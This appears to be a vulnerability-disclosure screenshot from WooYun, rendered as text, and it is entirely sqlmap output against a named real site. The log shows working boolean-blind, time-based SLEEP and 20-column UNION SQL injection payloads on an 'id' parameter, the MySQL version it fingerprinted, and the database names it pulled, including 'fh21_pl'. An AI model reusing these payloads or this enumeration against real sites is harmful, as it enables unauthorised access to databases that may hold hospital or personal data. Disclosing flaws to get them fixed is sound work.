 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=876 AND 8100=8100&site=&table=hospital
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=876 AND (SELECT * FROM (SELECT(SLEEP(5)))ExIC)&site=&table=hospi
tal
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: id=-6114 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
ONCAT(0x7171626a71,0x5942516e654465685a77,0x7170626b71),NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL-- &site=&table=hospital
---
[16:21:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:21:54] [INFO] fetching database names
[16:21:54] [INFO] the SQL query used returns 2 entries
[16:21:54] [INFO] retrieved: information_schema
[16:21:54] [INFO] retrieved: fh21_pl
available databases [2]:
[*] fh21_pl
[*] information_schema
[16:21:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pl.fh21.com.cn'
www.wooyun.org